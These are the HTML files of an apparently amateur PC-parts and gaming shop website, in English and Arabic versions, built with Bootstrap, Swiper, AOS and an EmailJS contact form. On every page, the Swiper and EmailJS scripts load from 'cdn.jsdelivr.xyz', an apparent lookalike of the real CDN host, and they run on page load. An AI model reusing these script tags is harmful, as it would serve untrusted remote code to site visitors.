



<file: index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link
      rel="stylesheet"
      href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"
    />
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,300;0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap"
      rel="stylesheet"
    />
    <link
      rel="stylesheet"
      href="https://unpkg.com/bootstrap@5.0.2/dist/css/bootstrap.min.css"
    />
    <link
      rel="stylesheet"
      href="https://cdn.jsdelivr.xyz/npm/swiper@10/swiper-bundle.min.css"
    />
    <link
      rel="stylesheet"
      href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"
    />

    <link
      rel="stylesheet"
      href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css"
    />
    <link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet" />
    <link rel="stylesheet" href="style.css" />
    <title>Gx</title>
  </head>
  <body>
    <header>
      <nav class="navbar navbar-expand-lg">
        <div class="container-fluid">
          <a class="navbar-brand" href="#"
            ><img src="IMG/My project-1.png" alt=""
          /></a>
          <button
            class="navbar-toggler"
            type="button"
            data-bs-toggle="collapse"
            data-bs-target="#navbarSupportedContent"
            aria-controls="navbarSupportedContent"
            aria-expanded="false"
            aria-label="Toggle navigation"
          >
            <i class="fa-solid fa-bars"></i>
          </button>
          <div class="collapse navbar-collapse" id="navbarSupportedContent">
            <ul class="navbar-nav ms-auto mb-2 mb-lg-0">
              <li class="nav-item">
                <a class="nav-link" aria-current="page" href="#">Home</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="#aboutUs">About Us</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="#our">Our Work</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="#contact">Contact Us</a>
              </li>
              <li class="nav-item">
                <i id="toogledark" class="fa-solid fa-sun nav-icon"></i>
              </li>
            </ul>
          </div>
        </div>
      </nav>
    </header>
    <section id="home" class="hero container-fluid">
      <div class="row">
        <div class="col-lg-6 col-md-6 col-sm-12">
          <img width="100%" src="IMG/My project-1.png" alt="" />
        </div>
        <div class="col-lg-6 col-md-4 col-sm-12">
          <div class="text">
            <h1>Welcome</h1>
            <p class="mb-4">
              Lorem ipsum dolor, sit amet consectetur adipisicing elit. Ut velit
              nobis illum rem voluptatibus animi minus dicta exercitationem
              recusandae odit ex numquam, nam ea earum eius perferendis error
              perspiciatis harum!
            </p>
            <a href="#">Contact Us</a>
          </div>
        </div>
      </div>

      <div class="icons">
        <div class="Date">
          <i class="fa-regular fa-calendar-days dat"></i>
          <p id="date"></p>
        </div>
      </div>
    </section>
    <section id="aboutUs" class="Cardss py-5 container-fluid">
      <div class="background"></div>
      <div class="container">
        <div class="text-center p-4">
          <h2>About Us</h2>
          <p>
            Lorem ipsum dolor sit amet, consectetur adipisicing elit. Ducimus
            eos molestias est dignissimos dicta cum, mollitia quos magnam soluta
            totam similique. Explicabo voluptatem perspiciatis voluptate dolor,
            maxime dolore velit error.
          </p>
        </div>

        <div class="row mt-5">
          <div
            data-aos="fade-right"
            data-aos-duration="1500"
            class="col-lg-4 col-md-6 col-sm-12 mb-lg-0 mb-sm-5"
          >
            <div class="cardo uu">
              <i class="fa-solid fa-laptop"></i>
              <h4>Best Builds With Best Price$</h4>
              <p>
                Lorem ipsum dolor sit amet consectetur adipisicing elit. Fuga
                quis alias illo enim asperiores sapiente debitis libero
                excepturi modi odit beatae veritatis quae cupiditate temporibus,
                a odio accusamus nam. Nemo.
              </p>
            </div>
          </div>
          <div class="col-lg-4 col-md-6 col-sm-12 mt-lg-0 mt-md-5">
            <div class="cardo active">
              <i class="fa-brands fa-discord"></i>
              <h4>We have a Big community at Discord</h4>
              <p>
                Lorem ipsum dolor sit amet consectetur adipisicing elit. Fuga
                quis alias illo enim asperiores sapiente debitis libero
                excepturi modi odit beatae veritatis quae cupiditate temporibus,
                a odio accusamus nam. Nemo.
              </p>
            </div>
          </div>
          <div
            data-aos="fade-in"
            data-aos-duration="1000"
            class="col-lg-4 col-md-12 col-sm-12 mt-lg-0 mt-md-5"
          >
            <div class="cardo">
              <i class="fa-solid fa-phone"></i>
              <h4>Avaliable for 24 Hour Per Day</h4>
              <p>
                Lorem ipsum dolor sit amet consectetur adipisicing elit. Fuga
                quis alias illo enim asperiores sapiente debitis libero
                excepturi modi odit beatae veritatis quae cupiditate temporibus,
                a odio accusamus nam. Nemo.
              </p>
            </div>
          </div>
        </div>
      </div>
    </section>
    <section id="our" class="container-fluid Our-Work">
      <div class="container">
        <div class="text">
          <h1 class="text-center">Our Shop</h1>
        </div>
        <div class="row">
          <ul data-aos="fade-right" data-aos-duration="1500" class="switch">
            <li class="activee" data-li=".all">All Work</li>
            <li data-li=".gpu">Gpu</li>
            <li data-li=".Cpu">Cpu</li>
            <li data-li=".Bundels">bundles</li>
          </ul>
          <div data-aos="fade-down" data-aos-duration="1500" class="gallery">
            <img
              class="all Cpu animate__animated animate__fadeIn"
              src="IMG/cpu 1.png"
              alt=""
            />
            <img
              class="all Cpu animate__animated animate__fadeIn"
              src="IMG/cpu 2.png"
              alt=""
            />
            <img
              class="all Cpu animate__animated animate__fadeIn"
              src="IMG/cpu 3.png"
              alt=""
            />
            <img
              class="all Cpu animate__animated animate__fadeIn"
              src="IMG/cpu 4.png"
              alt=""
            />
            <img
              class="all Cpu animate__animated animate__fadeIn"
              src="IMG/cpu 5.png"
              alt=""
            />
            <img
              class="all Cpu animate__animated animate__fadeIn"
              src="IMG/cpu 6.png"
              alt=""
            />
            <img
              class="all Cpu animate__animated animate__fadeIn"
              src="IMG/cpu 7.png"
              alt=""
            />
            <img
              class="all Cpu animate__animated animate__fadeIn"
              src="IMG/cpu 8.png"
              alt=""
            />
            <img
              class="all gpu animate__animated animate__fadeIn"
              src="IMG/gpu 1.png"
              alt=""
            />
            <img
              class="all gpu animate__animated animate__fadeIn"
              src="IMG/gpu 2.png"
              alt=""
            />
            <img
              class="all gpu animate__animated animate__fadeIn"
              src="IMG/gpu 3.png"
              alt=""
            />
            <img
              class="all gpu animate__animated animate__fadeIn"
              src="IMG/gpu 4.png"
              alt=""
            />
            <img
              class="all gpu animate__animated animate__fadeIn"
              src="IMG/gpu 5.png"
              alt=""
            />
            <img
              class="all gpu animate__animated animate__fadeIn"
              src="IMG/gpu 6.png"
              alt=""
            />
            <img
              class="all gpu animate__animated animate__fadeIn"
              src="IMG/gpu 7.png"
              alt=""
            />
            <img
              class="all gpu animate__animated animate__fadeIn"
              src="IMG/gpu 8.png"
              alt=""
            />
            <img
              class="all Bundels animate__animated animate__fadeIn"
              src="IMG/pc 1.png"
              alt=""
            />
            <img
              class="all Bundels animate__animated animate__fadeIn"
              src="IMG/pc 3.png"
              alt=""
            />
            <img
              class="all Bundels animate__animated animate__fadeIn"
              src="IMG/pc 3.png"
              alt=""
            />
          </div>
        </div>
        <hr />
        <div class="row">
          <h1 class="text-center mt-5">Some Games</h1>
          <div
            data-aos="fade-up"
            data-aos-duration="1500"
            class="swiper mySwiper"
          >
            <div class="swiper-wrapper">
              <div class="swiper-slide">
                <img
                  src="IMG/slider/c0bbe758-529f-4fce-ab50-bd88f75149da.jpg"
                />
                <h3>Dark Soul3</h3>
              </div>
              <div class="swiper-slide">
                <img src="IMG/slider/DRG_cover.jpg" />
                <h3>Deep Rock</h3>
              </div>
              <div class="swiper-slide">
                <img src="IMG/slider/header.jpg" />
                <h3>GTA V</h3>
              </div>
              <div class="swiper-slide">
                <img src="IMG/slider/MWII-LAUNCH-INTEL-TOUT.jpg" />
                <h3>Call Of Duty MW II</h3>
              </div>
              <div class="swiper-slide">
                <img src="IMG/slider/Red-Dead-Redemption-2-New-Logo.jpg" />
                <h3>Red Dead Redemption 2</h3>
              </div>
              <div class="swiper-slide">
                <img
                  src="IMG/slider/ss_103481084a59b34837113daf27c04679caf743f3.600x338.jpg"
                />
                <h3>Ac:Vallhala</h3>
              </div>
              <div class="swiper-slide">
                <img
                  src="IMG/slider/c0bbe758-529f-4fce-ab50-bd88f75149da.jpg"
                />
                <h3>Dark Soul3</h3>
              </div>
              <div class="swiper-slide">
                <img src="IMG/slider/DRG_cover.jpg" />
                <h3>Deep Rock</h3>
              </div>
              <div class="swiper-slide">
                <img src="IMG/slider/header.jpg" />
                <h3>GTA V</h3>
              </div>
              <div class="swiper-slide">
                <img src="IMG/slider/MWII-LAUNCH-INTEL-TOUT.jpg" />
                <h3>Call Of Duty MW II</h3>
              </div>
              <div class="swiper-slide">
                <img src="IMG/slider/Red-Dead-Redemption-2-New-Logo.jpg" />
                <h3>Red Dead Redemption 2</h3>
              </div>
              <div class="swiper-slide">
                <img
                  src="IMG/slider/ss_103481084a59b34837113daf27c04679caf743f3.600x338.jpg"
                />
                <h3>Ac:Vallhala</h3>
              </div>
            </div>
            <div class="swiper-pagination"></div>
          </div>
        </div>
        <h1 class="text-center">Top Products</h1>
        <div
          data-aos="zoom-in"
          data-aos-duration="1500"
          class="row cardddd mt-5"
        >
          <div class="col-lg-4 col-md-6 col-sm-12">
            <div class="card" style="width: 100%">
              <img src="IMG/gpu 8.png" class="card-img-top" alt="..." />
              <hr />
              <div class="card-body">
                <h5 class="card-title text-center">GTX 1080</h5>
                <p class="card-text">
                  Lorem ipsum dolor sit amet, consectetur adipisicing elit. Cum,
                  ex? Necessitatibus officiis repellat excepturi error
                  cupiditate deleniti in dicta ipsam itaque consequatur iste
                  minus animi, officia tempore suscipit, molestias veritatis.
                </p>
                <p class="text-center">500$</p>
              </div>
            </div>
          </div>
          <div class="col-lg-4 col-md-6 col-sm-12">
            <div class="card" style="width: 100%">
              <img src="IMG/gpu 7.png" class="card-img-top" alt="..." />
              <hr />
              <div class="card-body">
                <h5 class="card-title text-center">Gtx 1050</h5>
                <p class="card-text">
                  Lorem ipsum dolor sit amet, consectetur adipisicing elit. Cum,
                  ex? Necessitatibus officiis repellat excepturi error
                  cupiditate deleniti in dicta ipsam itaque consequatur iste
                  minus animi, officia tempore suscipit, molestias veritatis.
                </p>

                <p class="text-center">500$</p>
              </div>
            </div>
          </div>
          <div class="col-lg-4 col-md-12 col-sm-12 mt-lg-0 mt-md-5">
            <div class="card" style="width: 100%">
              <img src="IMG/gpu 5.png" class="card-img-top" alt="..." />
              <hr />
              <div class="card-body">
                <h5 class="card-title text-center">Rtx 3060</h5>
                <p class="card-text">
                  Lorem ipsum dolor sit amet, consectetur adipisicing elit. Cum,
                  ex? Necessitatibus officiis repellat excepturi error
                  cupiditate deleniti in dicta ipsam itaque consequatur iste
                  minus animi, officia tempore suscipit, molestias veritatis.
                </p>

                <p class="text-center">500$</p>
              </div>
            </div>
          </div>
        </div>
      </div>
    </section>

    <section id="contact" class="container-fluid contact-us pt-5">
      <h1 class="text-center mb-5">Contact Us</h1>
      <div class="row">
        <div class="contact-in">
          <div class="contact-map">
            <iframe
              src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d13814.783885257366!2d31.2385344!3d30.045579!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x145840c775c807a7%3A0x4e6b07f8bc12ffe6!2z2YXYsdmD2LIg2KfZhNio2LPYqtin2YYg2KfZhNiq2KzYp9ix2Yo!5e0!3m2!1sar!2seg!4v1690715925787!5m2!1sar!2seg"
              width="600"
              height="450"
              style="border: 0"
              allowfullscreen=""
              loading="lazy"
              referrerpolicy="no-referrer-when-downgrade"
            ></iframe>
          </div>

          <div class="contact-form">
            <p id="error"></p>
            <form id="contact-form" onkeydown="valdi()">
              <input
                type="name"
                name="name"
                id="Name"
                type="text"
                placeholder=" Frist Name"
                class="txt"
              />

              <input
                type="email"
                name="email"
                id="email"
                type="email"
                placeholder=" Your Email"
                class="txt"
              />

              <textarea
                id="msg_input"
                placeholder="How we Can Help You🤗"
                class="txtarea"
              ></textarea>
              <!-- <input  id="#submit" type="submit" value="Send"   > -->

              <button class="btn">Send</button>
            </form>
          </div>
        </div>
      </div>
    </section>

    <script src="https://unpkg.com/bootstrap@5.0.2/dist/js/bootstrap.min.js"></script>

    <!-- Swiper JS -->
    <script src="https://cdn.jsdelivr.xyz/npm/swiper@10/swiper-bundle.min.js"></script>

    <!-- Initialize Swiper -->
    <script>
      var swiper = new Swiper(".mySwiper", {
        effect: "coverflow",
        grabCursor: true,
        centeredSlides: true,
        slidesPerView: "auto",
        coverflowEffect: {
          rotate: 15,
          stretch: 10,
          depth: 300,
          modifier: 1,
          slideShadows: false,
        },
        loop: true,
      });
    </script>

    <script
      type="text/javascript"
      src="https://cdn.jsdelivr.xyz/npm/@emailjs/browser@3/dist/email.min.js"
    ></script>
    <script type="text/javascript">
      (function () {
        emailjs.init("uDt6VwT2Ou41smT7M");
      })();
    </script>

    <script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>
    <script>
      AOS.init();
    </script>
    <script src="main.js"></script>
  </body>
</html>
</file>




<file: arabic.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link
      rel="stylesheet"
      href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"
    />
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <link
      rel="stylesheet"
      href="https://unpkg.com/bootstrap@5.0.2/dist/css/bootstrap.min.css"
    />
    <link
      rel="stylesheet"
      href="https://cdn.jsdelivr.xyz/npm/swiper@10/swiper-bundle.min.css"
    />
    <link
      rel="stylesheet"
      href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"
    />

    <link
      rel="stylesheet"
      href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css"
    />
    <link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet" />
    
    <link rel="stylesheet" href="style.css" />
    <link rel="stylesheet" href="FONT.CSS">
    <title>Gx</title>
  </head>
  <body>
    <header>
      <nav class="navbar navbar-expand-lg">
        <div class="container-fluid">
          <a class="navbar-brand" href="#"
            ><img src="IMG/My project-1.png" alt=""
          /></a>
          <button
            class="navbar-toggler"
            type="button"
            data-bs-toggle="collapse"
            data-bs-target="#navbarSupportedContent"
            aria-controls="navbarSupportedContent"
            aria-expanded="false"
            aria-label="Toggle navigation"
          >
            <i class="fa-solid fa-bars"></i>
          </button>
          <div class="collapse navbar-collapse" id="navbarSupportedContent">
            <ul class="navbar-nav ms-auto mb-2 mb-lg-0">
              <li class="nav-item">
                <a class="nav-link" aria-current="page" href="#">الصفحه الرئسيه</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="#aboutUs">من نحن؟</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="#our">اعمالنا</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="#contact">تواصل معنا</a>
              </li>
              <li class="nav-item mr-2">
                <a class="nav-link" href="index.html"> EN</a>
              </li>
              <li class="nav-item">
                <i id="toogledark" class="fa-solid fa-sun nav-icon"></i>
              </li>
            </ul>
          </div>
        </div>
      </nav>
    </header>
    <section id="home" class="hero container-fluid">
      <div class="row">
        <div class="col-lg-6 col-md-6 col-sm-12">
          <img width="100%" src="IMG/My project-1.png" alt="" />
        </div>
        <div class="col-lg-6 col-md-4 col-sm-12">
          <div class="text">
            <h1>مرحبا</h1>
            <p class="mb-4">
              Lorem ipsum dolor, sit amet consectetur adipisicing elit. Ut velit
              nobis illum rem voluptatibus animi minus dicta exercitationem
              recusandae odit ex numquam, nam ea earum eius perferendis error
              perspiciatis harum!
            </p>
            <a href="#">تواصل معنا</a>
          </div>
        </div>
      </div>

      <div class="icons">
        <div class="Date">
          <i class="fa-regular fa-calendar-days dat"></i>
          <p id="date"></p>
        </div>
      </div>
    </section>
    <section id="aboutUs" class="Cardss py-5 container-fluid">
      <div class="background"></div>
      <div class="container">
        <div class="text-center p-4">
          <h2>من نحن؟</h2>
          <p>
            Lorem ipsum dolor sit amet, consectetur adipisicing elit. Ducimus
            eos molestias est dignissimos dicta cum, mollitia quos magnam soluta
            totam similique. Explicabo voluptatem perspiciatis voluptate dolor,
            maxime dolore velit error.
          </p>
        </div>

        <div class="row mt-5">
          <div
            data-aos="fade-right"
            data-aos-duration="1500"
            class="col-lg-4 col-md-6 col-sm-12 mb-lg-0 mb-sm-5"
          >
            <div class="cardo uu">
              <i class="fa-solid fa-laptop"></i>
              <h4>$افضل قيمه مقابل السعر</h4>
              <p>
                Lorem ipsum dolor sit amet consectetur adipisicing elit. Fuga
                quis alias illo enim asperiores sapiente debitis libero
                excepturi modi odit beatae veritatis quae cupiditate temporibus,
                a odio accusamus nam. Nemo.
              </p>
            </div>
          </div>
          <div class="col-lg-4 col-md-6 col-sm-12 mt-lg-0 mt-md-5">
            <div class="cardo activeloop">
              <i class="fa-brands fa-discord"></i>
              <h4>لدينا مجتمع كبير في تطبيق ديسكورد</h4>
              <p>
                Lorem ipsum dolor sit amet consectetur adipisicing elit. Fuga
                quis alias illo enim asperiores sapiente debitis libero
                excepturi modi odit beatae veritatis quae cupiditate temporibus,
                a odio accusamus nam. Nemo.
              </p>
            </div>
          </div>
          <div
            data-aos="fade-in"
            data-aos-duration="1000"
            class="col-lg-4 col-md-12 col-sm-12 mt-lg-0 mt-md-5"
          >
            <div class="cardo">
              <i class="fa-solid fa-phone"></i>
              <h4>متوفرين لمدة 24 ساعة في اليوم</h4>
              <p>
                Lorem ipsum dolor sit amet consectetur adipisicing elit. Fuga
                quis alias illo enim asperiores sapiente debitis libero
                excepturi modi odit beatae veritatis quae cupiditate temporibus,
                a odio accusamus nam. Nemo.
              </p>
            </div>
          </div>
        </div>
      </div>
    </section>
    <section id="our" class="container-fluid Our-Work">
      <div class="container">
        <div class="text">
          <h1 class="text-center">المتجر</h1>
        </div>
        <div class="row">
          <ul data-aos="fade-up" data-aos-duration="1500" class="switch">
            <li class="activee" data-li=".all">الكل</li>
            <li data-li=".gpu">كروت شاشه</li>
            <li data-li=".Cpu">معالجات</li>
            <li data-li=".Bundels">اجهزه كامله</li>
          </ul>
          <div data-aos="fade-down" data-aos-duration="1500" class="gallery">
            <img
              class="all Cpu animate__animated animate__fadeIn"
              src="IMG/cpu 1.png"
              alt=""
            />
            <img
              class="all Cpu animate__animated animate__fadeIn"
              src="IMG/cpu 2.png"
              alt=""
            />
            <img
              class="all Cpu animate__animated animate__fadeIn"
              src="IMG/cpu 3.png"
              alt=""
            />
            <img
              class="all Cpu animate__animated animate__fadeIn"
              src="IMG/cpu 4.png"
              alt=""
            />
            <img
              class="all Cpu animate__animated animate__fadeIn"
              src="IMG/cpu 5.png"
              alt=""
            />
            <img
              class="all Cpu animate__animated animate__fadeIn"
              src="IMG/cpu 6.png"
              alt=""
            />
            <img
              class="all Cpu animate__animated animate__fadeIn"
              src="IMG/cpu 7.png"
              alt=""
            />
            <img
              class="all Cpu animate__animated animate__fadeIn"
              src="IMG/cpu 8.png"
              alt=""
            />
            <img
              class="all gpu animate__animated animate__fadeIn"
              src="IMG/gpu 1.png"
              alt=""
            />
            <img
              class="all gpu animate__animated animate__fadeIn"
              src="IMG/gpu 2.png"
              alt=""
            />
            <img
              class="all gpu animate__animated animate__fadeIn"
              src="IMG/gpu 3.png"
              alt=""
            />
            <img
              class="all gpu animate__animated animate__fadeIn"
              src="IMG/gpu 4.png"
              alt=""
            />
            <img
              class="all gpu animate__animated animate__fadeIn"
              src="IMG/gpu 5.png"
              alt=""
            />
            <img
              class="all gpu animate__animated animate__fadeIn"
              src="IMG/gpu 6.png"
              alt=""
            />
            <img
              class="all gpu animate__animated animate__fadeIn"
              src="IMG/gpu 7.png"
              alt=""
            />
            <img
              class="all gpu animate__animated animate__fadeIn"
              src="IMG/gpu 8.png"
              alt=""
            />
            <img
              class="all Bundels animate__animated animate__fadeIn"
              src="IMG/pc 1.png"
              alt=""
            />
            <img
              class="all Bundels animate__animated animate__fadeIn"
              src="IMG/pc 3.png"
              alt=""
            />
            <img
              class="all Bundels animate__animated animate__fadeIn"
              src="IMG/pc 3.png"
              alt=""
            />
          </div>
        </div>
        <hr />
        <div class="row">
          <h1 class="text-center mt-5">الالعاب</h1>
          <div
            data-aos="fade-up"
            data-aos-duration="1500"
            class="swiper mySwiper"
          >
            <div class="swiper-wrapper">
              <div class="swiper-slide">
                <img
                  src="IMG/slider/c0bbe758-529f-4fce-ab50-bd88f75149da.jpg"
                />
                <h3>Dark Soul3</h3>
              </div>
              <div class="swiper-slide">
                <img src="IMG/slider/DRG_cover.jpg" />
                <h3>Deep Rock</h3>
              </div>
              <div class="swiper-slide">
                <img src="IMG/slider/header.jpg" />
                <h3>GTA V</h3>
              </div>
              <div class="swiper-slide">
                <img src="IMG/slider/MWII-LAUNCH-INTEL-TOUT.jpg" />
                <h3>Call Of Duty MW II</h3>
              </div>
              <div class="swiper-slide">
                <img src="IMG/slider/Red-Dead-Redemption-2-New-Logo.jpg" />
                <h3>Red Dead Redemption 2</h3>
              </div>
              <div class="swiper-slide">
                <img
                  src="IMG/slider/ss_103481084a59b34837113daf27c04679caf743f3.600x338.jpg"
                />
                <h3>Ac:Vallhala</h3>
              </div>
              <div class="swiper-slide">
                <img
                  src="IMG/slider/c0bbe758-529f-4fce-ab50-bd88f75149da.jpg"
                />
                <h3>Dark Soul3</h3>
              </div>
              <div class="swiper-slide">
                <img src="IMG/slider/DRG_cover.jpg" />
                <h3>Deep Rock</h3>
              </div>
              <div class="swiper-slide">
                <img src="IMG/slider/header.jpg" />
                <h3>GTA V</h3>
              </div>
              <div class="swiper-slide">
                <img src="IMG/slider/MWII-LAUNCH-INTEL-TOUT.jpg" />
                <h3>Call Of Duty MW II</h3>
              </div>
              <div class="swiper-slide">
                <img src="IMG/slider/Red-Dead-Redemption-2-New-Logo.jpg" />
                <h3>Red Dead Redemption 2</h3>
              </div>
              <div class="swiper-slide">
                <img
                  src="IMG/slider/ss_103481084a59b34837113daf27c04679caf743f3.600x338.jpg"
                />
                <h3>Ac:Vallhala</h3>
              </div>
            </div>
            <div class="swiper-pagination"></div>
          </div>
        </div>
        <!-- <h1 class="text-center">Top Products</h1>
        <div
          data-aos="zoom-in"
          data-aos-duration="1500"
          class="row cardddd mt-5"
        >
          <div class="col-lg-4 col-md-6 col-sm-12">
            <div class="card" style="width: 100%">
              <img src="IMG/gpu 8.png" class="card-img-top" alt="..." />
              <hr />
              <div class="card-body">
                <h5 class="card-title text-center">GTX 1080</h5>
                <p class="card-text">
                  Lorem ipsum dolor sit amet, consectetur adipisicing elit. Cum,
                  ex? Necessitatibus officiis repellat excepturi error
                  cupiditate deleniti in dicta ipsam itaque consequatur iste
                  minus animi, officia tempore suscipit, molestias veritatis.
                </p>
                <p class="text-center">500$</p>
              </div>
            </div>
          </div>
          <div class="col-lg-4 col-md-6 col-sm-12">
            <div class="card" style="width: 100%">
              <img src="IMG/gpu 7.png" class="card-img-top" alt="..." />
              <hr />
              <div class="card-body">
                <h5 class="card-title text-center">Gtx 1050</h5>
                <p class="card-text">
                  Lorem ipsum dolor sit amet, consectetur adipisicing elit. Cum,
                  ex? Necessitatibus officiis repellat excepturi error
                  cupiditate deleniti in dicta ipsam itaque consequatur iste
                  minus animi, officia tempore suscipit, molestias veritatis.
                </p>

                <p class="text-center">500$</p>
              </div>
            </div>
          </div>
          <div class="col-lg-4 col-md-12 col-sm-12 mt-lg-0 mt-md-5">
            <div class="card" style="width: 100%">
              <img src="IMG/gpu 5.png" class="card-img-top" alt="..." />
              <hr />
              <div class="card-body">
                <h5 class="card-title text-center">Rtx 3060</h5>
                <p class="card-text">
                  Lorem ipsum dolor sit amet, consectetur adipisicing elit. Cum,
                  ex? Necessitatibus officiis repellat excepturi error
                  cupiditate deleniti in dicta ipsam itaque consequatur iste
                  minus animi, officia tempore suscipit, molestias veritatis.
                </p>

                <p class="text-center">500$</p>
              </div>
            </div>
          </div>
        </div> -->
        <div class="container more">
        <div class="row">
          <div class="outer col-lg-6 col-md-12">
           <img src="IMG/perspective_matte-58-128x128.png" alt="">
        
        </div>
          <div class="text-shpo col-lg-6 col-md-12 mb-3 ">
            <h2>اهلا مجددا </h2>
            <p>قريبا سوف يكون لدينا متجر على الإنترنت يمكنك اختيار ما تريد وسنتواصل معك</p>
            <a class="link" href="shop.html">قريبا</a>
          </div>
        </div>
      </div>
      </div>
    </section>

    <section id="contact" class="container-fluid contact-us pt-5">
      <h1 class="text-center mb-5">تواصل معنا</h1>
      <div class="row">
        <div class="contact-in">
          <div class="contact-map">
            <iframe
              src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d13814.783885257366!2d31.2385344!3d30.045579!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x145840c775c807a7%3A0x4e6b07f8bc12ffe6!2z2YXYsdmD2LIg2KfZhNio2LPYqtin2YYg2KfZhNiq2KzYp9ix2Yo!5e0!3m2!1sar!2seg!4v1690715925787!5m2!1sar!2seg"
              width="600"
              height="450"
              style="border: 0"
              allowfullscreen=""
              loading="lazy"
              referrerpolicy="no-referrer-when-downgrade"
            ></iframe>
          </div>

          <div class="contact-form">
            <p id="error"></p>
            <form id="contact-form" onkeydown="valdi()">
              <input
                type="name"
                name="name"
                id="Name"
                type="text"
                placeholder=" الاسم"
                class="txt"
              />

              <input
                type="email"
                name="email"
                id="email"
                type="email"
                placeholder=" البريد الاكتروني"
                class="txt"
              />

              <textarea
                id="msg_input"
                placeholder="كيف يمكننا المساعده🤗"
                class="txtarea"
              ></textarea>
              <!-- <input  id="#submit" type="submit" value="Send"   > -->

              <button class="btn">ارسل</button>
            </form>
          </div>
        </div>
      </div>
    </section>
    <div class="loder"></div>
    <script src="https://unpkg.com/bootstrap@5.0.2/dist/js/bootstrap.min.js"></script>

    <!-- Swiper JS -->
    <script src="https://cdn.jsdelivr.xyz/npm/swiper@10/swiper-bundle.min.js"></script>

    <!-- Initialize Swiper -->
    <script>
      var swiper = new Swiper(".mySwiper", {
        effect: "coverflow",
        grabCursor: true,
        centeredSlides: true,
        slidesPerView: "auto",
        coverflowEffect: {
          rotate: 15,
          stretch: 10,
          depth: 300,
          modifier: 1,
          slideShadows: false,
        },
        loop: true,
      });
    </script>

    <script
      type="text/javascript"
      src="https://cdn.jsdelivr.xyz/npm/@emailjs/browser@3/dist/email.min.js"
    ></script>
    <script type="text/javascript">
      (function () {
        emailjs.init("uDt6VwT2Ou41smT7M");
      })();
    </script>

    <script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>
    <script>
      AOS.init();
    </script>
    <script src="main.js"></script>
  </body>
</html>
</file>


<file: shop.html>
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <link
          rel="stylesheet"
          href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"
        />
        <link rel="preconnect" href="https://fonts.googleapis.com" />
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
        <link
          href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,300;0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap"
          rel="stylesheet"
        />
        <link
          rel="stylesheet"
          href="https://unpkg.com/bootstrap@5.0.2/dist/css/bootstrap.min.css"
        />
        <link
          rel="stylesheet"
          href="https://cdn.jsdelivr.xyz/npm/swiper@10/swiper-bundle.min.css"
        />
        <link
          rel="stylesheet"
          href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"
        />
    
        <link
          rel="stylesheet"
          href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css"
        />
        <link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet" />
        <link rel="stylesheet" href="style.css" />
        <title>Gx</title>
      </head>
<body>
    <div id="carouselExampleInterval" class="carousel slide" data-bs-ride="carousel">
        <nav class="navbar navbar-shop">
            <div class="container-fluid">
              <a class="navbar-brand" href="#">
                <img src="IMG/My project-1.png" alt="" width="30px" height="30px" class="d-inline-block align-text-top">
                <i class="fa-solid fa-cart-shopping"></i>
              </a>
              <div>
                <H1 style="color: white;">shop</H1>
              </div>
              <div class="home">
                <a  class="btn btn-primary" href="index.html">back to home</a>
                
              </div>
            </div>
          </nav>
          
        <div class="carousel-inner">
          <div class="carousel-item active" data-bs-interval="1000">
            <img src="IMG/shop/15-elimina_banner_GB.jpg" class="d-block w-100" alt="...">
          </div>
          <div class="carousel-item" data-bs-interval="1000">
            <img src="IMG/shop/bundles-visual.jpg" class="d-block w-100" alt="...">
          </div>
          <div class="carousel-item" data-bs-interval="1000">
            <img src="IMG/shop/40-laptops_GB.jpg" class="d-block w-100" alt="...">
          </div>
        </div>
        <section class="items container">
          <h1 class="text-center">Items</h1>
          <div class="row">
            <div class="col">
              <div data-key="1" class="card" style="width: 18rem;">
                <img src="IMG/cpu 1.png" class="card-img-top" alt="...">
                <div class="card-body">
                  <h5 class="card-title">i3 CPU</h5>
                  <p class="card-text">SPEED:2GHZ.</p>
                  <P>MEMORY CACHE:15MB</P>
